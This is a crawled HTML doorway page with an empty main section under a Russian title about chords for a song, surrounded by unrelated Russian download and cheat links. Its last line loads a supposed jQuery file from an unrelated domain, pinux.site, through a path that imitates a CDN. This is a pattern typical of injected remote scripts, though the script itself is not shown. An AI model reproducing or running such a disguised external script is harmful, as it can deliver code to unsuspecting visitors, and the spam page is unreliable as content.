

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mooquaubi.tiffanyfunk.com/nwi3j2-akkordy-princessa-avenyu.html
body_size: 1815
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Аккорды принцесса авеню - mooquaubi.tiffanyfunk.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">mooquaubi.tiffanyfunk.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Аккорды принцесса авеню</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nwi3j2-krestonoscy-2-chity-na-tehnologii.html">Крестоносцы 2 читы на технологии</a></li>
                                <li><a href="nwi3j2-matvey-mehovskiy.html">Матвей меховский</a></li>
                                <li><a href="nwi3j2-zagruzka-v-torrente-ostanovilas-chto-delat.html">Загрузка в торренте остановилась что делать</a></li>
                                <li><a href="nwi3j2-dll-dlya-crysis-2.html">Dll для crysis 2</a></li>
                                <li><a href="nwi3j2-skachat-amd-radeon-hd-7450m-drayver.html">Скачать amd radeon hd 7450m драйвер</a></li>
                                <li><a href="nwi3j2-pesnya-a-ezhik-tozhe-vlyublen-tekst.html">Песня а ежик тоже влюблен текст</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-shablony-dlya-shtukaturnyh-rabot.html">Шаблоны для штукатурных работ</a></li>
                                            <li><a href="nwi3j2-andreevskiy-flag-skachat-pesnyu-besplatno.html">Андреевский флаг скачать песню бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-karty-navitel-8-5.html">Карты navitel 8 5</a></li>
                                            <li><a href="nwi3j2-programmiruemye-kontrollery-knigi-skachat.html">Программируемые контроллеры книги скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-god-vypuska-50-ottenkov-serogo.html">Год выпуска 50 оттенков серого</a></li>
                                            <li><a href="nwi3j2-skayrim-mod-killable-children.html">Скайрим мод killable children</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-skachat-luchshie-treki-v-mashinu.html">Скачать лучшие треки в машину</a></li>
                                            <li><a href="nwi3j2-skachat-dom-solnca-pesni.html">Скачать дом солнца песни</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
